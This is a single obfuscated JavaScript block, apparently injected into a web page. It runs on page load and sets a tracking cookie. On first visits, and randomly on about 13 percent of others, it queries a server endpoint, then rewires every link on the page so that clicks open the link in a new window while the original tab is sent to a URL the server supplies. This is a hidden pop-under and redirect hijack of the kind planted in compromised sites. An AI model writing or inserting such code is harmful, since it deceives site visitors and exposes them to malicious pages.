<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
